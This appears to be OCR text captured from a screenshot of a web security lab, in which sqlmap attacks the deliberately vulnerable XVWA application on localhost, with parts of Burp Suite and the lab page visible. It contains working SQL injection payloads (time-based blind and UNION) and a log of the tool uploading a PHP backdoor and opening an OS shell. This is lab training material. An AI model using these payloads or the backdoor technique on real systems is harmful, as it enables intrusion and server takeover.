 [Burp Suite Professional ...
XVWA - Xtreme Vulnera...
*AgendA.txt
cyber-guy@Security: ~
06:52 PM
22%
EN
cyber-guy@Security:~
pplication - Mozilla Firefox
File Actions Edit View Help
Search
Burp
5
xploit-DB
GHDB
MSFU
Login
About
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: search=1' AND (SELECT 9777 FROM (SELECT(SLEEP(5)))oLhC)-- iPkY
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: search=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×717a767171,0×6b
41654e585463477a476178554344446f654e4b724b7845666744664c675047637162594e444878,0×716a787671)#
---
[18:37:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[18:37:45] [INFO] going to use a web backdoor for command prompt
[18:37:45] [INFO] fingerprinting the back-end DBMS operating system
[18:37:45] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
[18:52:33] [INFO] retrieved the web server document root: '/var/www'
[18:52:33] [INFO] retrieved web server absolute paths: '/var/www/html/xvwa/vulnerabilities/sql
i/index.php, /var/www/html/xvwa/vulnerabilities/sqli/home.php'
[18:52:33] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED
BY' method
[18:52:33] [CRITICAL] unable to connect to the target URL ('Broken pipe'). sqlmap is going to
retry the request(s)
[18:52:33] [WARNING] potential permission problems detected ('Permission denied')
[18:52:33] [WARNING] unable to upload the file stager on '/var/www/'
[18:52:33] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[18:52:34] [WARNING] expect junk characters inside the file as a leftover from UNION query
[18:52:34] [WARNING] it looks like the file has not been written (usually occurs if the DBMS p
rocess user has no write privileges in the destination path)
[18:52:34] [INFO] trying to upload the file stager on '/var/www/xvwa/vulnerabilities/sqli/' vi
a LIMIT 'LINES TERMINATED BY' method
[18:52:34] [WARNING] unable to upload the file stager on '/var/www/xvwa/vulnerabilities/sqli/'
[18:52:34] [INFO] trying to upload the file stager on '/var/www/xvwa/vulnerabilities/sqli/' vi
a UNION method
[18:52:34] [WARNING] it looks like the file has not been written (usually occurs if the DBMS p
rocess user has no write privileges in the destination path)
[18:52:34] [INFO] trying to upload the file stager on '/var/www/html/xvwa/vulnerabilities/sqli
/' via LIMIT 'LINES TERMINATED BY' method
[18:52:34] [INFO] the file stager has been successfully uploaded on '/var/www/html/xvwa/vulner
abilities/sqli/' - http://127.0.0.1:80/xvwa/vulnerabilities/sqli/tmpuqxyb.php
[18:52:34] [INFO] the backdoor has been successfully uploaded on '/var/www/html/xvwa/vulnerabi
lities/sqli/' - http://127.0.0.1:80/xvwa/vulnerabilities/sqli/tmpbctea.php
[18:52:34] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
critical issues in application security is an attack technique by which a malicious user can
the application is configured. Error based SQL injections are easy to detect and exploit
detailed backend error messages. These error messages are generated because of
breaks the SQL query syntax used in the application.
jection
n
Submit
on: You have an error in your SQL syntax; check the manual that corresponds to your
to use near ''' at line 1 in /var/www/html/xvwa/vulnerabilities/sqli/home.php:59 Stack
s/sqli/home.php(59): mysqli->query() #1 /var/www/html/xvwa/vulnerabilities
/x...') #2 {main} thrown in /var/www/html/xvwa/vulnerabilities/sqli/home.php on line